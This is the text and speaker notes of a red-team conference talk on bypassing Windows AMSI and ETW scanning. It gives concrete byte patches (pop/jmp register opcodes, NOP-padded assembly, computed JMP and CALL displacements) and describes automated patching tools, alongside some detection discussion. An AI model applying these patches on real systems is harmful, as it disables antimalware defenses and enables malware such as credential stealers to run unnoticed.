Slide 1
The RETurn of AMSI Patching

Slide 2


EoY 2024
AMSI and ETW detections
Effect on common RT Tools
Apollo shellcode
Sliver shellcode
.NET loader in Merlin
Anything integrating Donut
Notes:
Regardless of what EDR you use, this info should apply Mid to EoY 2024 – New AMSI PATCH _T and ETW PATCH similarly.
Good on MS – can you imagine if we were completely stopped from using .NET tooling? tooling now needs to avoid integrated Donut’s AMSI patch. . . .
Most recommendations were disabled the AMSI patch – appollo, sliver, PoshC2, manually edit the hex to remove the patch, Merlin native patch is hardcoded in.
Can’t just say don’t patch AMSI
This doesn’t fix the issue though, just changes your detection. We still need AMSI patches. ge because it’s built into the tools.
Don’t get AMSI Patch detection anymore, instead get Rubeus detection because we loaded into unpatched .NET
Jason Mendoza – Good Place – Anytime I have a problem, I just through a Molotov cocktail at it, then I have a different problem.

Slide 3

Primer on AMSI
Executing C# Assemblies
Antimalware Scan Interface (AMSI.DLL)
Acts as a bridge between applications and antimalware solutions
Facilitates dynamic, in-memory content scanning
C2 loads CLR, autopatches AMSI, runs your C#
Busted – built in amsi patch
Notes:
Follow bullets
Or if you avoid the patch – your busted for using known malicious .NET in an unpatched process So in the amsi.dll - this function –> AmsiScanString, the first bytes are 48 83 EC 38 – or the assembly instructions would read Subtract 38 from RSP. Those bytes are the first few bytes of instructions for that function call. In a typical byte patch, that’s what we’re overwriting
So we just write our own assembly instructions to say ‘do nothing and gtfo’.
Google at this point, without existing methods, how do I patch AMSI on my own? SEH/VEH ? CLR Method Overwrites? HW Breakpoints. Wisdom. I’m lazy and tired, and will go to great lengths to avoid changing my process. Starting in an unusual place… byo AMSI

Slide 4
BYO AMSI.DLL
Loaded-module list. The system can check to see whether a DLL with the same module name is already loaded into memory (no matter which folder it was loaded from).
https://learn.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order
Known technique, but hear me out
Surprisingly still works against MDE?
Led to more interesting discovery
Why does MDE care if I byte patch my own DLL?
https://www.elastic.co/guide/en/security/current/suspicious-antimalware-scan-interface-dll.html
Notes:
This isn’t anything more than a stepping stone.
Simple, but two big points to make based on this simple and known technique.
If it works ini your env – go reference Elastic rule set for this. Major credit to Elastic for always being so open, giving EVERY blue team an opportunity to become better. If BYO Amsi works in your env, reference Elastic for some quick wins on detecting this activity.
https://www.elastic.co/guide/en/security/current/suspicious-antimalware-scan-interface-dll.html
Second – OOB tooling will still try to patch AMSI, even though it’s OUR amsi and not the Signed MS amsi. ….. But Defender will still detect the patching activity. This was interesting to me, it set off that red teamer trigger “there’s … something here..”
Why does Defender care if I byte patch my own DLL. It’s because the detection is very… static. Very related to the action and not the circumstance.
Tells me it’s not about the DLL. If it was, it would have noticed, ‘this isn’t even my DLL’. Doesn’t care, only cared about that write action

Slide 5

Byte patching tests
Wrote a program to test (Go and C#)
r/w bytes over function calls
Notes:
Using a utility written in Go, test reading writing bytes against a function call address. Standard byte patching.
Also wrote a utility in C# - tested directly in powershell.
The act of overwriting the bytes, for example, with themselves, doesn’t trigger anything.
Part of me wants to suggest that simply writing bytes over the top of a function call should be enough to consider it suspicious. Why should I be able to writeprocmem on a function call address? (EDR does it all the time though, don’t they)

Slide 6
Byte patching tests
Defender Endpoint
C3 Patch
Detected
Baseline Control validated

Slide 7
Standard Byte Patching
A few common techniques include
Amsi!AmsiScanBuffer
b857000780 mov eax,0x80070057 c3 ret
Ntdll!EtwEventWrite
90, 90, c3
Some patches are even just
c3 ret
Notes:
C3 return, interesting, just immediately exiting out of AMSI. Normally AMSI would respond with that status code ( I scanned this, here’s your result). Fail-Open

Slide 8

I C3 things in common
C3 Ret
is how a function call might process an exit from the function
Calling a function
return address stored on the stack
When done, return to the stack pointer address
Are there other ways to return to that address?
..without the C3 RET operation?
Notes:
AMSI Fail open talk here too maybe.
So the theory becomes, is this anytime a pre-mature C3 operation is written to a function call? It seems like it, regardless of the function call. Amsi… etw… myown dll… all triggered by the same C3 detection.

Slide 9
Executing a POP RAX
Stack (Top -> Bottom)
┌──────────┐
│ 0x7FF6ABCDEF00 │ <- Ret Addr Stored on Stack
├──────────┤
│ ... │ <- Other Stack Data
└──────────┘
RAX: ???????? (Unknown value)
RIP: 0x7FF6ABCDEF00 (Executing POP RAX)
Stack (Top -> Bottom)
┌──────────┐
│ ... │ <- Stack Pointer moves down
├──────────┤
│ ... │
└──────────┘
RAX: 0x7FF6ABCDEF00
RIP: 0x7FF6ABCDEF04
Return address is now in RAX Next instruction: JMP RAX
Notes:
In assembly we can PUSH and POP things from the stack. Place things on the stack, then pop them off of the stack.
Sidebar, I promised an easy way to patch amsi without relearning a bunch of new stuff, we WILL get there, tools to do this for you, it will be easy.
Since the return address is stored on the stack, assuming no other interactions with the stack as of yet, we can simply POP RAX to move that return address into the RAX Register.
Following which, executing JMP RAX would move our execution flow over to the return address, effectively achieving a C3 Operation without ever using C3.

Slide 10
Byte patching tests
POP RAX
JMP RAX
Not detected AMSI Patched
Notes:
For the uninitiated, the red text is actually good. Normally typing those naught words would be flagged, because the string of text gets sent through AMSI, and it replies ‘absolutely not’ and the error message will say that this has been prevented by your AV.
In this case, the red text doesn’t say that, it says, hey, I searched for that command but didn’t find it (because I haven’t loaded the katz powreshell script. AMSI had no problem with the string because it never had a chance to check it. It was properly patched out.

Slide 11
Static detection for C3
Why not a static detection for.. pop [reg] jmp [reg]?
We can conflate this with nonsense operations that don’t affect the stack
NOP
POP [reg]
NOP
JMP [reg]
Notes:
Assuming a static detection for premature C3 operations.. Couldn’t the same be done with this?
There are only so many registers available, pop reg jmp reg could potentially become a static detect as well (possibly not, may be prone to false positives?)
Maybe we can conflate this with nonsense instructions. Things like NOP sleds before the and after the NEEDED operations
NOP
POP
NOP
JMP
And other instructions that don’t do anything, but don’t affect the stack.

Slide 12
Writing Nonsense Assembly
Write the assembly, use the shellcode as a patch
Notes:
Helps to eliminate static strings
Amsifail style generator would be cool
Nano example.asm
bits 64
Xor rax, rax
Nop
Nop
Pop r11
Mov ebx, ecx
Nop
Jmp r11
Nasm –f bin example.asm
Hexdump –v –e’/1 “’0x’%02x’, ‘”’ example

Slide 13

Hooked Functions
If they can do it, why can’t we?
Notes:
Screenshots show various EDR / AV vendors. The immediately overwrite the first few bytes of the function calls to implement their hooks.
Can we just do the same thing to implement our patch? Jump instructions to somewhere else?

Slide 14

Identify the JMP distance
Jump instructions will be 5 bytes
0xC0 bytes forward is a C3
E9 XX XX XX XX
E9 C0 00 00 00 becomes an effective AMSI bypass
Short JMP backwards to a C3
EB DC
Short jump limited to < 128 byte jump
Notes:
Account for the displacement of the 5 bytes that we’re going to write and execute.
Hex C0 bytes forward is the location of a C3 operation.
E9 C0 00 00 00 becomes an effective AMSI bypass
Short jumps work as well – if you have a C3 operation with 128 bytes of the address your patching.
values 00 to 7F represent forward jumps (0 to +127 bytes), while values 80 to FF represent backward jumps (-128 to -1 bytes). Add this to blog post too
0x00000000 to 0x7FFFFFFF or 0xFFFFFFFF down to 0x80000000
Jump Backward 34 bytes (0x22):
Compute two’s complement: 0x100000000 - 0x22 = 0xFFFFFFDE
E9 DE FF FF FF ; Jump backward 0x22 bytes

Slide 15

CALL Instruction
Call instead of Jump?
Call will create it’s own return address on the stack
C3 would just return to original caller -> ‘AmsiScanBuffer’
Need a gadget to pop [any]; ret
E8 BF 00 00 00

Slide 16
Call ROP

Slide 17

How do I determine any of this
Simple patches
Pop [reg], jmp [reg]
Write the assembly – compile
Dump the opcodes / shellcode
Or GPT
pop rax + jmp rax: 0x58, 0xFF, 0xE0
pop rcx + jmp rcx: 0x59, 0xFF, 0xE1
pop rdx + jmp rdx: 0x5A, 0xFF, 0xE2
pop rbx + jmp rbx: 0x5B, 0xFF, 0xE3
pop rsp + jmp rsp: 0x5C, 0xFF, 0xE4
Note: Jumping directly to rsp is unusual because rsp is the stack pointer, but it's included for completeness.
pop rbp + jmp rbp: 0x5D, 0xFF, 0xE5
pop rsi + jmp rsi: 0x5E, 0xFF, 0xE6
pop rdi + jmp rdi: 0x5F, 0xFF, 0xE7
pop r8 + jmp r8: 0x41, 0x58, 0x41, 0xFF, 0xE0
pop r9 + jmp r9: 0x41, 0x59, 0x41, 0xFF, 0xE1
pop r10 + jmp r10: 0x41, 0x5A, 0x41, 0xFF, 0xE2
pop r11 + jmp r11: 0x41, 0x5B, 0x41, 0xFF, 0xE3
pop r12 + jmp r12: 0x41, 0x5C, 0x41, 0xFF, 0xE4
pop r13 + jmp r13: 0x41, 0x5D, 0x41, 0xFF, 0xE5
pop r14 + jmp r14: 0x41, 0x5E, 0x41, 0xFF, 0xE6
pop r15 + jmp r15: 0x41, 0x5F, 0x41, 0xFF, 0xE7
Notes:
We saw this in the NonSense operation section as well. Adding a few operations around each of these instructions would inflate the shellcode to a less static list, and already we can see how static detections start to become a poor idea.

Slide 18
How about the JMP or CALL instructions
Win 10 (only supported build left)
AMSI will change over time
Different builds of windows feature different AMSI dlls
JMP calculations will be different
Win 10 latest build is a different JMP forward than Win 11 latest build
ATM hex 0xC0 vs 0xEE
0xE9, 0xC0, 0x00, 0x00, 0x00
0xE9, 0xEE, 0x00, 0x00, 0x00
Either know your target
Or automate the patching

Slide 19
Writing an AutoPatch
Quick and dirty PoC
Would be better suited as a BOF file for most
You give Autopatch a dll name and function name to patch.
Finds the function location
Reads nearby bytes in memory
Locates the nearby C3 operations
Dynamically crafts the JMP instructions patch.
Notes:
I wrote autopatch, once tested, extracted the shellcode using donut and from my beacon, self injected the autopatch shellcode. Following which, I had no issues self injecting Apollo shellcode.

Slide 20
BOF File – read / write-memory
Write the r/w byte utility as a BOF file
Using any of our simple byte patches and this utility to patch manually
Notes:
The aggressor script includes the read-memory and write-memory commands. You can write your own patch to whatever DLL function you define, and read-memory in case you’re neurotic or don’t trust that it’s patched.
Pair this utility with any of our simple pop [reg] jmp [reg] instructions, as well as any of the inflated versions of those patches.

Slide 21

BOF File –Autopatch
Wrote the autopatch as a BOF file as well
Point to a DLL function and specify a range of bytes
Example shows auto calculating a E9 JMP forward, as well as an EB Short JMP backwards
Notes:
The aggressor script includes the read-memory and write-memory commands. You can write your own patch to whatever DLL function you define, and read-memory in case you’re neurotic or don’t trust that it’s patched.
Pair this utility with any of our simple pop [reg] jmp [reg] instructions, as well as any of the inflated versions of those patches.

Slide 22
Thanks
BOF Files -> https://github.com/galoryber/AutoPatch Sliver Armory Request submitted
https://linkedin.com/in/garylobermier
Blog and slides for this talk -> https://globetech.biz
Gary Lobermier – Lead Adversarial Engineer
@Northwestern Mutual
@galoryber

